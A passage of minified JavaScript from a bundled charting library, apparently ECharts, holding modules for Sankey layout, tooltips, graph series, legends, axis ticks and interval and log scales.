t.node2.getLayout()[i]-e.node2.getLayout()[i]})),t.inEdges.sort((function(t,e){return t.node1.getLayout()[i]-e.node1.getLayout()[i]}))})),a.each(t,(function(t){var e=0,i=0;a.each(t.outEdges,(function(t){t.setLayout({sy:e},!0),e+=t.getLayout().dy})),a.each(t.inEdges,(function(t){t.setLayout({ty:i},!0),i+=t.getLayout().dy}))}))}(t,d)}(v,y,i,u,h,d,0!==a.filter(v,(function(t){return 0===t.getLayout().value})).length?0:t.get("layoutIterations"),t.get("orient"),t.get("nodeAlign"))}))}},gut8:function(t,e){e.ContextCachedBy={NONE:0,STYLE_BIND:1,PLAIN_TEXT:2},e.WILL_BE_RESTORED=9},gvm7:function(t,e,i){var n=i("bYtY"),a=i("dqUG"),r=i("IwbS");function o(t,e,i,n){t[0]=i,t[1]=n,t[2]=t[0]/e.getWidth(),t[3]=t[1]/e.getHeight()}function s(t){var e=this._zr=t.getZr();this._styleCoord=[0,0,0,0],o(this._styleCoord,e,t.getWidth()/2,t.getHeight()/2),this._show=!1}s.prototype={constructor:s,_enterable:!0,update:function(t){t.get("alwaysShowContent")&&this._moveTooltipIfResized()},_moveTooltipIfResized:function(){var t=this._styleCoord[3],e=this._styleCoord[2]*this._zr.getWidth(),i=t*this._zr.getHeight();this.moveTo(e,i)},show:function(t){this._hideTimeout&&clearTimeout(this._hideTimeout),this.el.attr("show",!0),this._show=!0},setContent:function(t,e,i){this.el&&this._zr.remove(this.el);for(var n={},o=t,s=o.indexOf("{marker");s>=0;){var l=o.indexOf("|}"),u=o.substr(s+"{marker".length,l-s-"{marker".length);n["marker"+u]=u.indexOf("sub")>-1?{textWidth:4,textHeight:4,textBorderRadius:2,textBackgroundColor:e[u],textOffset:[3,0]}:{textWidth:10,textHeight:10,textBorderRadius:5,textBackgroundColor:e[u]},s=(o=o.substr(l+1)).indexOf("{marker")}var c=i.getModel("textStyle"),h=c.get("fontSize"),d=i.get("textLineHeight");null==d&&(d=Math.round(3*h/2)),this.el=new a({style:r.setTextStyle({},c,{rich:n,text:t,textBackgroundColor:i.get("backgroundColor"),textBorderRadius:i.get("borderRadius"),textFill:i.get("textStyle.color"),textPadding:i.get("padding"),textLineHeight:d}),z:i.get("z")}),this._zr.add(this.el);var p=this;this.el.on("mouseover",(function(){p._enterable&&(clearTimeout(p._hideTimeout),p._show=!0),p._inContent=!0})),this.el.on("mouseout",(function(){p._enterable&&p._show&&p.hideLater(p._hideDelay),p._inContent=!1}))},setEnterable:function(t){this._enterable=t},getSize:function(){var t=this.el.getBoundingRect();return[t.width,t.height]},moveTo:function(t,e){if(this.el){var i=this._styleCoord;o(i,this._zr,t,e),this.el.attr("position",[i[0],i[1]])}},hide:function(){this.el&&this.el.hide(),this._show=!1},hideLater:function(t){!this._show||this._inContent&&this._enterable||(t?(this._hideDelay=t,this._show=!1,this._hideTimeout=setTimeout(n.bind(this.hide,this),t)):this.hide())},isShow:function(){return this._show},dispose:function(){clearTimeout(this._hideTimeout),this.el&&this._zr.remove(this.el)},getOuterSize:function(){var t=this.getSize();return{width:t[0],height:t[1]}}},t.exports=s},h54F:function(t,e,i){var n=i("ProS"),a=i("YXkt"),r=i("bYtY"),o=i("4NO4").defaultEmphasis,s=i("Qxkt"),l=i("7aKB").encodeHTML,u=i("I3/A"),c=i("xKMd"),h=i("DDd/"),d=h.initCurvenessList,p=h.createEdgeMapForCurveness,f=n.extendSeriesModel({type:"series.graph",init:function(t){f.superApply(this,"init",arguments);var e=this;function i(){return e._categoriesData}this.legendVisualProvider=new c(i,i),this.fillDataTextStyle(t.edges||t.links),this._updateCategoriesData()},mergeOption:function(t){f.superApply(this,"mergeOption",arguments),this.fillDataTextStyle(t.edges||t.links),this._updateCategoriesData()},mergeDefaultAndTheme:function(t){f.superApply(this,"mergeDefaultAndTheme",arguments),o(t,["edgeLabel"],["show"])},getInitialData:function(t,e){var i=t.edges||t.links||[],n=t.data||t.nodes||[],a=this;if(n&&i){d(this);var o=u(n,i,this,!0,(function(t,i){t.wrapMethod("getItemModel",(function(t){var e=a._categoriesModels[t.getShallow("category")];return e&&(e.parentModel=t.parentModel,t.parentModel=e),t}));var n=a.getModel("edgeLabel"),r=new s({label:n.option},n.parentModel,e),o=a.getModel("emphasis.edgeLabel"),l=new s({emphasis:{label:o.option}},o.parentModel,e);function u(t){return(t=this.parsePath(t))&&"label"===t[0]?r:t&&"emphasis"===t[0]&&"label"===t[1]?l:this.parentModel}i.wrapMethod("getItemModel",(function(t){return t.customizeGetParent(u),t}))}));return r.each(o.edges,(function(t){p(t.node1,t.node2,this,t.dataIndex)}),this),o.data}},getGraph:function(){return this.getData().graph},getEdgeData:function(){return this.getGraph().edgeData},getCategoriesData:function(){return this._categoriesData},formatTooltip:function(t,e,i){if("edge"===i){var n=this.getData(),a=this.getDataParams(t,i),r=n.graph.getEdgeByIndex(t),o=n.getName(r.node1.dataIndex),s=n.getName(r.node2.dataIndex),u=[];return null!=o&&u.push(o),null!=s&&u.push(s),u=l(u.join(" > ")),a.value&&(u+=" : "+l(a.value)),u}return f.superApply(this,"formatTooltip",arguments)},_updateCategoriesData:function(){var t=r.map(this.option.categories||[],(function(t){return null!=t.value?t:r.extend({value:0},t)})),e=new a(["value"],this);e.initData(t),this._categoriesData=e,this._categoriesModels=e.mapArray((function(t){return e.getItemModel(t,!0)}))},setZoom:function(t){this.option.zoom=t},setCenter:function(t){this.option.center=t},isAnimationEnabled:function(){return f.superCall(this,"isAnimationEnabled")&&!("force"===this.get("layout")&&this.get("force.layoutAnimation"))},defaultOption:{zlevel:0,z:2,coordinateSystem:"view",legendHoverLink:!0,hoverAnimation:!0,layout:null,focusNodeAdjacency:!1,circular:{rotateLabel:!1},force:{initLayout:null,repulsion:[0,50],gravity:.1,friction:.6,edgeLength:30,layoutAnimation:!0},left:"center",top:"center",symbol:"circle",symbolSize:10,edgeSymbol:["none","none"],edgeSymbolSize:10,edgeLabel:{position:"middle",distance:5},draggable:!1,roam:!1,center:null,zoom:1,nodeScaleRatio:.6,label:{show:!1,formatter:"{b}"},itemStyle:{},lineStyle:{color:"#aaa",width:1,opacity:.5},emphasis:{label:{show:!0}}}});t.exports=f},h7HQ:function(t,e,i){var n=i("y+Vt"),a=i("T6xi"),r=n.extend({type:"polygon",shape:{points:null,smooth:!1,smoothConstraint:null},buildPath:function(t,e){a.buildPath(t,e,!0)}});t.exports=r},h8O9:function(t,e,i){var n=i("bYtY").map,a=i("zM3Q"),r=i("7hqr").isDimensionStacked;t.exports=function(t){return{seriesType:t,plan:a(),reset:function(t){var e=t.getData(),i=t.coordinateSystem,a=t.pipelineContext.large;if(i){var o=n(i.dimensions,(function(t){return e.mapDimension(t)})).slice(0,2),s=o.length,l=e.getCalculationInfo("stackResultDimension");return r(e,o[0])&&(o[0]=l),r(e,o[1])&&(o[1]=l),s&&{progress:function(t,e){for(var n=a&&new Float32Array((t.end-t.start)*s),r=t.start,l=0,u=[],c=[];r<t.end;r++){var h;if(1===s){var d=e.get(o[0],r);h=!isNaN(d)&&i.dataToPoint(d,null,c)}else{d=u[0]=e.get(o[0],r);var p=u[1]=e.get(o[1],r);h=!isNaN(d)&&!isNaN(p)&&i.dataToPoint(u,null,c)}a?(n[l++]=h?h[0]:NaN,n[l++]=h?h[1]:NaN):e.setItemLayout(r,h&&h.slice()||[NaN,NaN])}a&&e.setLayout("symbolPoints",n)}}}}}}},hD7B:function(t,e,i){var n=i("bYtY"),a=["getDom","getZr","getWidth","getHeight","getDevicePixelRatio","dispatchAction","isDisposed","on","off","getDataURL","getConnectedDataURL","getModel","getOption","getViewOfComponentModel","getViewOfSeriesModel"];t.exports=function(t){n.each(a,(function(e){this[e]=n.bind(t[e],t)}),this)}},hFmY:function(t,e,i){var n=i("ProS");n.registerAction({type:"axisAreaSelect",event:"axisAreaSelected"},(function(t,e){e.eachComponent({mainType:"parallelAxis",query:t},(function(e){e.axis.model.setActiveIntervals(t.intervals)}))})),n.registerAction("parallelAxisExpand",(function(t,e){e.eachComponent({mainType:"parallel",query:t},(function(e){e.setAxisExpand(t)}))}))},hJvP:function(t,e,i){var n=i("2dDv");i("IDmD").register("parallel",{create:function(t,e){var i=[];return t.eachComponent("parallel",(function(a,r){var o=new n(a,t,e);o.name="parallel_"+r,o.resize(a,e),a.coordinateSystem=o,o.model=a,i.push(o)})),t.eachSeries((function(e){if("parallel"===e.get("coordinateSystem")){var i=t.queryComponents({mainType:"parallel",index:e.get("parallelIndex"),id:e.get("parallelId")})[0];e.coordinateSystem=i.coordinateSystem}})),i}})},hM6l:function(t,e,i){var n=i("bYtY"),a=n.each,r=n.map,o=i("OELB"),s=o.linearMap,l=o.getPixelPrecision,u=o.round,c=i("4HMb"),h=c.createAxisTicks,d=c.createAxisLabels,p=c.calculateCategoryInterval,f=[0,1],g=function(t,e,i){this.dim=t,this.scale=e,this._extent=i||[0,0],this.inverse=!1,this.onBand=!1};function m(t,e){var i=(t[1]-t[0])/e/2;t[0]+=i,t[1]-=i}g.prototype={constructor:g,contain:function(t){var e=this._extent,i=Math.min(e[0],e[1]),n=Math.max(e[0],e[1]);return t>=i&&t<=n},containData:function(t){return this.scale.contain(t)},getExtent:function(){return this._extent.slice()},getPixelPrecision:function(t){return l(t||this.scale.getExtent(),this._extent)},setExtent:function(t,e){var i=this._extent;i[0]=t,i[1]=e},dataToCoord:function(t,e){var i=this._extent,n=this.scale;return t=n.normalize(t),this.onBand&&"ordinal"===n.type&&m(i=i.slice(),n.count()),s(t,f,i,e)},coordToData:function(t,e){var i=this._extent,n=this.scale;this.onBand&&"ordinal"===n.type&&m(i=i.slice(),n.count());var a=s(t,i,f,e);return this.scale.scale(a)},pointToData:function(t,e){},getTicksCoords:function(t){var e=(t=t||{}).tickModel||this.getTickModel(),i=h(this,e),n=r(i.ticks,(function(t){return{coord:this.dataToCoord(t),tickValue:t}}),this);return function(t,e,i,n){var r=e.length;if(t.onBand&&!i&&r){var o,s=t.getExtent();if(1===r)e[0].coord=s[0],o=e[1]={coord:s[0]};else{var l=(e[r-1].coord-e[0].coord)/(e[r-1].tickValue-e[0].tickValue);a(e,(function(t){t.coord-=l/2}));var c=t.scale.getExtent();e.push(o={coord:e[r-1].coord+l*(1+c[1]-e[r-1].tickValue)})}var h=s[0]>s[1];d(e[0].coord,s[0])&&(n?e[0].coord=s[0]:e.shift()),n&&d(s[0],e[0].coord)&&e.unshift({coord:s[0]}),d(s[1],o.coord)&&(n?o.coord=s[1]:e.pop()),n&&d(o.coord,s[1])&&e.push({coord:s[1]})}function d(t,e){return t=u(t),e=u(e),h?t>e:t<e}}(this,n,e.get("alignWithLabel"),t.clamp),n},getMinorTicksCoords:function(){if("ordinal"===this.scale.type)return[];var t=this.model.getModel("minorTick").get("splitNumber");t>0&&t<100||(t=5);var e=this.scale.getMinorTicks(t);return r(e,(function(t){return r(t,(function(t){return{coord:this.dataToCoord(t),tickValue:t}}),this)}),this)},getViewLabels:function(){return d(this).labels},getLabelModel:function(){return this.model.getModel("axisLabel")},getTickModel:function(){return this.model.getModel("axisTick")},getBandWidth:function(){var t=this._extent,e=this.scale.getExtent(),i=e[1]-e[0]+(this.onBand?1:0);0===i&&(i=1);var n=Math.abs(t[1]-t[0]);return Math.abs(n)/i},isHorizontal:null,getRotate:null,calculateCategoryInterval:function(){return p(this)}},t.exports=g},hNWo:function(t,e,i){var n=i("ProS"),a=i("bYtY"),r=i("Qxkt"),o=i("4NO4").isNameSpecified,s=i("Kagy").legend.selector,l={all:{type:"all",title:a.clone(s.all)},inverse:{type:"inverse",title:a.clone(s.inverse)}},u=n.extendComponentModel({type:"legend.plain",dependencies:["series"],layoutMode:{type:"box",ignoreSize:!0},init:function(t,e,i){this.mergeDefaultAndTheme(t,i),t.selected=t.selected||{},this._updateSelector(t)},mergeOption:function(t){u.superCall(this,"mergeOption",t),this._updateSelector(t)},_updateSelector:function(t){var e=t.selector;!0===e&&(e=t.selector=["all","inverse"]),a.isArray(e)&&a.each(e,(function(t,i){a.isString(t)&&(t={type:t}),e[i]=a.merge(t,l[t.type])}))},optionUpdated:function(){this._updateData(this.ecModel);var t=this._data;if(t[0]&&"single"===this.get("selectedMode")){for(var e=!1,i=0;i<t.length;i++){var n=t[i].get("name");if(this.isSelected(n)){this.select(n),e=!0;break}}!e&&this.select(t[0].get("name"))}},_updateData:function(t){var e=[],i=[];t.eachRawSeries((function(n){var a;if(i.push(n.name),n.legendVisualProvider){var r=n.legendVisualProvider.getAllNames();t.isSeriesFiltered(n)||(i=i.concat(r)),r.length?e=e.concat(r):a=!0}else a=!0;a&&o(n)&&e.push(n.name)})),this._availableNames=i;var n=this.get("data")||e,s=a.map(n,(function(t){return"string"!=typeof t&&"number"!=typeof t||(t={name:t}),new r(t,this,this.ecModel)}),this);this._data=s},getData:function(){return this._data},select:function(t){var e=this.option.selected;"single"===this.get("selectedMode")&&a.each(this._data,(function(t){e[t.get("name")]=!1})),e[t]=!0},unSelect:function(t){"single"!==this.get("selectedMode")&&(this.option.selected[t]=!1)},toggleSelected:function(t){var e=this.option.selected;e.hasOwnProperty(t)||(e[t]=!0),this[e[t]?"unSelect":"select"](t)},allSelect:function(){var t=this.option.selected;a.each(this._data,(function(e){t[e.get("name",!0)]=!0}))},inverseSelect:function(){var t=this.option.selected;a.each(this._data,(function(e){var i=e.get("name",!0);t.hasOwnProperty(i)||(t[i]=!0),t[i]=!t[i]}))},isSelected:function(t){var e=this.option.selected;return!(e.hasOwnProperty(t)&&!e[t])&&a.indexOf(this._availableNames,t)>=0},getOrient:function(){return"vertical"===this.get("orient")?{index:1,name:"vertical"}:{index:0,name:"horizontal"}},defaultOption:{zlevel:0,z:4,show:!0,orient:"horizontal",left:"center",top:0,align:"auto",backgroundColor:"rgba(0,0,0,0)",borderColor:"#ccc",borderRadius:0,borderWidth:0,padding:5,itemGap:10,itemWidth:25,itemHeight:14,inactiveColor:"#ccc",inactiveBorderColor:"#ccc",itemStyle:{borderWidth:0},textStyle:{color:"#333"},selectedMode:!0,selector:!1,selectorLabel:{show:!0,borderRadius:10,padding:[3,5,3,5],fontSize:12,fontFamily:" sans-serif",color:"#666",borderWidth:1,borderColor:"#666"},emphasis:{selectorLabel:{show:!0,color:"#eee",backgroundColor:"#666"}},selectorPosition:"auto",selectorItemGap:7,selectorButtonGap:10,tooltip:{show:!1}}});t.exports=u},hOwI:function(t,e){var i=Math.log(2);function n(t,e,a,r,o,s){var l=r+"-"+o,u=t.length;if(s.hasOwnProperty(l))return s[l];if(1===e){var c=Math.round(Math.log((1<<u)-1&~o)/i);return t[a][c]}for(var h=r|1<<a,d=a+1;r&1<<d;)d++;for(var p=0,f=0,g=0;f<u;f++){var m=1<<f;m&o||(p+=(g%2?-1:1)*t[a][f]*n(t,e-1,d,h,o|m,s),g++)}return s[l]=p,p}e.buildTransformer=function(t,e){var i=[[t[0],t[1],1,0,0,0,-e[0]*t[0],-e[0]*t[1]],[0,0,0,t[0],t[1],1,-e[1]*t[0],-e[1]*t[1]],[t[2],t[3],1,0,0,0,-e[2]*t[2],-e[2]*t[3]],[0,0,0,t[2],t[3],1,-e[3]*t[2],-e[3]*t[3]],[t[4],t[5],1,0,0,0,-e[4]*t[4],-e[4]*t[5]],[0,0,0,t[4],t[5],1,-e[5]*t[4],-e[5]*t[5]],[t[6],t[7],1,0,0,0,-e[6]*t[6],-e[6]*t[7]],[0,0,0,t[6],t[7],1,-e[7]*t[6],-e[7]*t[7]]],a={},r=n(i,8,0,0,0,a);if(0!==r){for(var o=[],s=0;s<8;s++)for(var l=0;l<8;l++)null==o[l]&&(o[l]=0),o[l]+=((s+l)%2?-1:1)*n(i,7,0===s?1:0,1<<s,1<<l,a)/r*e[s];return function(t,e,i){var n=e*o[6]+i*o[7]+1;t[0]=(e*o[0]+i*o[1]+o[2])/n,t[1]=(e*o[3]+i*o[4]+o[5])/n}}}},hX1E:function(t,e){var i=2*Math.PI;e.normalizeRadian=function(t){return(t%=i)<0&&(t+=i),t}},hi0g:function(t,e,i){var n=i("bYtY"),a=n.createHashMap,r=n.each,o=n.isString,s=n.defaults,l=n.extend,u=n.isObject,c=n.clone,h=i("4NO4").normalizeToArray,d=i("D5nY"),p=d.guessOrdinal,f=d.BE_ORDINAL,g=i("7G+c"),m=i("L0Ub").OTHER_DIMENSIONS,v=i("Vi4m");function y(t,e,i){if(i||null!=e.get(t)){for(var n=0;null!=e.get(t+n);)n++;t+=n}return e.set(t,!0),t}t.exports=function(t,e,i){g.isInstance(e)||(e=g.seriesDataToSource(e)),i=i||{},t=(t||[]).slice();for(var n=(i.dimsDef||[]).slice(),d=a(),x=a(),_=[],b=function(t,e,i,n){var a=Math.max(t.dimensionsDetectCount||1,e.length,i.length,n||0);return r(e,(function(t){var e=t.dimsDef;e&&(a=Math.max(a,e.length))})),a}(e,t,n,i.dimCount),w=0;w<b;w++){var S=n[w]=l({},u(n[w])?n[w]:{name:n[w]}),M=S.name,I=_[w]=new v;null!=M&&null==d.get(M)&&(I.name=I.displayName=M,d.set(M,w)),null!=S.type&&(I.type=S.type),null!=S.displayName&&(I.displayName=S.displayName)}var T=i.encodeDef;!T&&i.encodeDefaulter&&(T=i.encodeDefaulter(e,b)),(T=a(T)).each((function(t,e){if(1===(t=h(t).slice()).length&&!o(t[0])&&t[0]<0)T.set(e,!1);else{var i=T.set(e,[]);r(t,(function(t,n){o(t)&&(t=d.get(t)),null!=t&&t<b&&(i[n]=t,D(_[t],e,n))}))}}));var A=0;function D(t,e,i){null!=m.get(e)?t.otherDims[e]=i:(t.coordDim=e,t.coordDimIndex=i,x.set(e,!0))}r(t,(function(t,e){var i,n,a;if(o(t))i=t,t={};else{i=t.name;var l=t.ordinalMeta;t.ordinalMeta=null,(t=c(t)).ordinalMeta=l,n=t.dimsDef,a=t.otherDims,t.name=t.coordDim=t.coordDimIndex=t.dimsDef=t.otherDims=null}if(!1!==(d=T.get(i))){var d;if(!(d=h(d)).length)for(var p=0;p<(n&&n.length||1);p++){for(;A<_.length&&null!=_[A].coordDim;)A++;A<_.length&&d.push(A++)}r(d,(function(e,r){var o=_[e];if(D(s(o,t),i,r),null==o.name&&n){var l=n[r];!u(l)&&(l={name:l}),o.name=o.displayName=l.name,o.defaultTooltip=l.defaultTooltip}a&&s(o.otherDims,a)}))}}));var C=i.generateCoord,L=i.generateCoordCount,P=null!=L;L=C?L||1:0;for(var k=C||"value",O=0;O<b;O++)null==(I=_[O]=_[O]||new v).coordDim&&(I.coordDim=y(k,x,P),I.coordDimIndex=0,(!C||L<=0)&&(I.isExtraCoord=!0),L--),null==I.name&&(I.name=y(I.coordDim,d)),null!=I.type||p(e,O,I.name)!==f.Must&&(!I.isExtraCoord||null==I.otherDims.itemName&&null==I.otherDims.seriesName)||(I.type="ordinal");return _}},hw6D:function(t,e,i){var n=i("bYtY");function a(t){return!isNaN(t[0])&&!isNaN(t[1])}function r(t){return[t.cx,t.cy]}t.exports=function(t){t.eachSeriesByType("radar",(function(t){var e=t.getData(),i=[],o=t.coordinateSystem;if(o){var s=o.getIndicatorAxes();n.each(s,(function(t,n){e.each(e.mapDimension(s[n].dim),(function(t,e){i[e]=i[e]||[];var s=o.dataToPoint(t,n);i[e][n]=a(s)?s:r(o)}))})),e.each((function(t){var s=n.find(i[t],(function(t){return a(t)}))||r(o);i[t].push(s.slice()),e.setItemLayout(t,i[t])}))}}))}},hydK:function(t,e){e.createElement=function(t){return document.createElementNS("http://www.w3.org/2000/svg",t)}},hyiK:function(t,e){t.exports=function(t,e,i,n,a,r){if(r>e&&r>n||r<e&&r<n)return 0;if(n===e)return 0;var o=n<e?1:-1,s=(r-e)/(n-e);1!==s&&0!==s||(o=n<e?.5:-.5);var l=s*(i-t)+t;return l===a?1/0:l>a?o:0}},i38C:function(t,e,i){i("Tghj");var n=i("bYtY"),a=n.createHashMap,r=n.each;function o(t){this.coordSysName=t,this.coordSysDims=[],this.axisMap=a(),this.categoryAxisMap=a(),this.firstCategoryDimIndex=null}var s={cartesian2d:function(t,e,i,n){var a=t.getReferringComponents("xAxis")[0],r=t.getReferringComponents("yAxis")[0];e.coordSysDims=["x","y"],i.set("x",a),i.set("y",r),l(a)&&(n.set("x",a),e.firstCategoryDimIndex=0),l(r)&&(n.set("y",r),e.firstCategoryDimIndex=1)},singleAxis:function(t,e,i,n){var a=t.getReferringComponents("singleAxis")[0];e.coordSysDims=["single"],i.set("single",a),l(a)&&(n.set("single",a),e.firstCategoryDimIndex=0)},polar:function(t,e,i,n){var a=t.getReferringComponents("polar")[0],r=a.findAxisModel("radiusAxis"),o=a.findAxisModel("angleAxis");e.coordSysDims=["radius","angle"],i.set("radius",r),i.set("angle",o),l(r)&&(n.set("radius",r),e.firstCategoryDimIndex=0),l(o)&&(n.set("angle",o),null==e.firstCategoryDimIndex&&(e.firstCategoryDimIndex=1))},geo:function(t,e,i,n){e.coordSysDims=["lng","lat"]},parallel:function(t,e,i,n){var a=t.ecModel,o=a.getComponent("parallel",t.get("parallelIndex")),s=e.coordSysDims=o.dimensions.slice();r(o.parallelAxisIndex,(function(t,r){var o=a.getComponent("parallelAxis",t),u=s[r];i.set(u,o),l(o)&&null==e.firstCategoryDimIndex&&(n.set(u,o),e.firstCategoryDimIndex=r)}))}};function l(t){return"category"===t.get("type")}e.getCoordSysInfoBySeries=function(t){var e=t.get("coordinateSystem"),i=new o(e),n=s[e];if(n)return n(t,i,i.axisMap,i.categoryAxisMap),i}},iLNv:function(t,e){var i="\0__throttleOriginMethod",n="\0__throttleRate";function a(t,e,i){var n,a,r,o,s,l=0,u=0,c=null;function h(){u=(new Date).getTime(),c=null,t.apply(r,o||[])}e=e||0;var d=function(){n=(new Date).getTime(),r=this,o=arguments;var t=s||e,d=s||i;s=null,a=n-(d?l:u)-t,clearTimeout(c),d?c=setTimeout(h,t):a>=0?h():c=setTimeout(h,-a),l=n};return d.clear=function(){c&&(clearTimeout(c),c=null)},d.debounceNextCall=function(t){s=t},d}e.throttle=a,e.createOrUpdate=function(t,e,r,o){var s=t[e];if(s){var l=s[i]||s;if(s[n]!==r||s["\0__throttleType"]!==o){if(null==r||!o)return t[e]=l;(s=t[e]=a(l,r,"debounce"===o))[i]=l,s["\0__throttleType"]=o,s[n]=r}return s}},e.clear=function(t,e){var n=t[e];n&&n[i]&&(t[e]=n[i])}},iPDy:function(t,e,i){var n=i("ProS"),a=i("bYtY"),r=n.extendComponentView({type:"marker",init:function(){this.markerGroupMap=a.createHashMap()},render:function(t,e,i){var n=this.markerGroupMap;n.each((function(t){t.__keep=!1}));var a=this.type+"Model";e.eachSeries((function(t){var n=t[a];n&&this.renderSeries(t,n,e,i)}),this),n.each((function(t){!t.__keep&&this.group.remove(t.group)}),this)},renderSeries:function(){}});t.exports=r},iRjW:function(t,e,i){var n=i("bYtY"),a=i("Yl7c").parseClassType,r=0;e.getUID=function(t){return[t||"",r++,Math.random().toFixed(5)].join("_")},e.enableSubTypeDefaulter=function(t){var e={};return t.registerSubTypeDefaulter=function(t,i){t=a(t),e[t.main]=i},t.determineSubType=function(i,n){var r=n.type;if(!r){var o=a(i).main;t.hasSubTypes(i)&&e[o]&&(r=e[o](n))}return r},t},e.enableTopologicalTravel=function(t,e){function i(t,e){return t[e]||(t[e]={predecessor:[],successor:[]}),t[e]}t.topologicalTravel=function(t,a,r,o){if(t.length){var s=function(t){var a={},r=[];return n.each(t,(function(o){var s=i(a,o),l=function(t,e){var i=[];return n.each(t,(function(t){n.indexOf(e,t)>=0&&i.push(t)})),i}(s.originalDeps=e(o),t);s.entryCount=l.length,0===s.entryCount&&r.push(o),n.each(l,(function(t){n.indexOf(s.predecessor,t)<0&&s.predecessor.push(t);var e=i(a,t);n.indexOf(e.successor,t)<0&&e.successor.push(o)}))})),{graph:a,noEntryList:r}}(a),l=s.graph,u=s.noEntryList,c={};for(n.each(t,(function(t){c[t]=!0}));u.length;){var h=u.pop(),d=l[h],p=!!c[h];p&&(r.call(o,h,d.originalDeps.slice()),delete c[h]),n.each(d.successor,p?g:f)}n.each(c,(function(){throw new Error("Circle dependency may exists")}))}function f(t){l[t].entryCount--,0===l[t].entryCount&&u.push(t)}function g(t){c[t]=!0,f(t)}}}},iXHM:function(t,e){var i="";"undefined"!=typeof navigator&&(i=navigator.platform||"");var n={color:["#c23531","#2f4554","#61a0a8","#d48265","#91c7ae","#749f83","#ca8622","#bda29a","#6e7074","#546570","#c4ccd3"],gradientColor:["#f6efa6","#d88273","#bf444c"],textStyle:{fontFamily:i.match(/^Win/)?"Microsoft YaHei":"sans-serif",fontSize:12,fontStyle:"normal",fontWeight:"normal"},blendMode:null,animation:"auto",animationDuration:1e3,animationDurationUpdate:300,animationEasing:"exponentialOut",animationEasingUpdate:"cubicOut",animationThreshold:2e3,progressiveThreshold:3e3,progressive:400,hoverLayerThreshold:3e3,useUTC:!1};t.exports=n},iXp4:function(t,e,i){var n=i("ItGF"),a=[["shadowBlur",0],["shadowColor","#000"],["shadowOffsetX",0],["shadowOffsetY",0]];t.exports=function(t){return n.browser.ie&&n.browser.version>=11?function(){var e,i=this.__clipPaths,n=this.style;if(i)for(var r=0;r<i.length;r++){var o=i[r],s=o&&o.shape,l=o&&o.type;if(s&&("sector"===l&&s.startAngle===s.endAngle||"rect"===l&&(!s.width||!s.height))){for(var u=0;u<a.length;u++)a[u][2]=n[a[u][0]],n[a[u][0]]=a[u][1];e=!0;break}}if(t.apply(this,arguments),e)for(u=0;u<a.length;u++)n[a[u][0]]=a[u][2]}:t}},ieMj:function(t,e,i){var n=i("OELB"),a=i("7aKB"),r=i("4NgU"),o=i("lE7J"),s=n.round,l=r.extend({type:"interval",_interval:0,_intervalPrecision:2,setExtent:function(t,e){var i=this._extent;isNaN(t)||(i[0]=parseFloat(t)),isNaN(e)||(i[1]=parseFloat(e))},unionExtent:function(t){var e=this._extent;t[0]<e[0]&&(e[0]=t[0]),t[1]>e[1]&&(e[1]=t[1]),l.prototype.setExtent.call(this,e[0],e[1])},getInterval:function(){return this._interval},setInterval:function(t){this._interval=t,this._niceExtent=this._extent.slice(),this._intervalPrecision=o.getIntervalPrecision(t)},getTicks:function(t){var e=this._interval,i=this._extent,n=this._niceExtent,a=this._intervalPrecision,r=[];if(!e)return r;i[0]<n[0]&&r.push(t?s(n[0]-e,a):i[0]);for(var o=n[0];o<=n[1]&&(r.push(o),(o=s(o+e,a))!==r[r.length-1]);)if(r.length>1e4)return[];var l=r.length?r[r.length-1]:n[1];return i[1]>l&&r.push(t?s(l+e,a):i[1]),r},getMinorTicks:function(t){for(var e=this.getTicks(!0),i=[],a=this.getExtent(),r=1;r<e.length;r++){for(var o=e[r-1],s=0,l=[],u=(e[r]-o)/t;s<t-1;){var c=n.round(o+(s+1)*u);c>a[0]&&c<a[1]&&l.push(c),s++}i.push(l)}return i},getLabel:function(t,e){if(null==t)return"";var i=e&&e.precision;return null==i?i=n.getPrecisionSafe(t)||0:"auto"===i&&(i=this._intervalPrecision),t=s(t,i,!0),a.addCommas(t)},niceTicks:function(t,e,i){t=t||5;var n=this._extent,a=n[1]-n[0];if(isFinite(a)){a<0&&(a=-a,n.reverse());var r=o.intervalScaleNiceTicks(n,t,e,i);this._intervalPrecision=r.intervalPrecision,this._interval=r.interval,this._niceExtent=r.niceTickExtent}},niceExtent:function(t){var e=this._extent;if(e[0]===e[1])if(0!==e[0]){var i=e[0];t.fixMax||(e[1]+=i/2),e[0]-=i/2}else e[1]=1;isFinite(e[1]-e[0])||(e[0]=0,e[1]=1),this.niceTicks(t.splitNumber,t.minInterval,t.maxInterval);var n=this._interval;t.fixMin||(e[0]=s(Math.floor(e[0]/n)*n)),t.fixMax||(e[1]=s(Math.ceil(e[1]/n)*n))}});l.create=function(){return new l},t.exports=l},jCoz:function(t,e,i){var n=i("bYtY"),a=i("4NgU"),r=i("OELB"),o=i("ieMj"),s=a.prototype,l=o.prototype,u=r.getPrecisionSafe,c=r.round,h=Math.floor,d=Math.ceil,p=Math.pow,f=Math.log,g=a.extend({type:"log",base:10,$constructor:function(){a.apply(this,arguments),this._originalScale=new o},getTicks:function(t){var e=this._originalScale,i=this._extent,a=e.getExtent();return n.map(l.getTicks.call(this,t),(function(t){var n=r.round(p(this.base,t));return n=t===i[0]&&e.__fixMin?m(n,a[0]):n,t===i[1]&&e.__fixMax?m(n,a[1]):n}),this)},getMinorTicks:l.getMinorTicks,getLabel:l.getLabel,scale:function(t){return t=s.scale.call(this,t),p(this.base,t)},setExtent:function(t,e){var i=this.base;t=f(t)/f(i),e=f(e)/f(i),l.setExtent.call(this,t,e)},getExtent:function(){var t=this.base,e=s.getExtent.call(this);e[0]=p(t,e[0]),e[1]=p(t,e[1]);var i=this._originalScale,n=i.getExtent();return i.__fixMin&&(e[0]=m(e[0],n[0])),i.__fixMax&&(e[1]=m(e[1],n[1])),e},unionExtent:function(t){this._originalScale.unionExtent(t);var e=this.base;t[0]=f(t[0])/f(e),t[1]=f(t[1])/f(e),s.unionExtent.call(this,t)},unionExtentFromData:function(t,e){this.unionExtent(t.getApproximateExtent(e))},niceTicks:function(t){t=t||10;var e=this._extent,i=e[1]-e[0];if(!(i===1/0||i<=0)){var n=r.quantity(i);for(t/i*n<=.5&&(n*=10);!isNaN(n)&&Math.abs(n)<1&&Math.abs(n)>0;)n*=10;var a=[r.round(d(e[0]/n)*n),r.round(h(e[1]/n)*n)];this._interval=n,this._niceExtent=a}},niceExtent:function(t){l.niceExtent.call(this,t);var e=this._originalScale;e.__fixMin=t.fixMin,e.__fixMax=t.fixMax}});function m(t,e){return c(t,u(e))}n.each(["contain","normalize"],(function(t){g.prototype[t]=function(e){return e=f(e)/f(this.base),s[t].call(this,e)}})),g.create=function(){return new 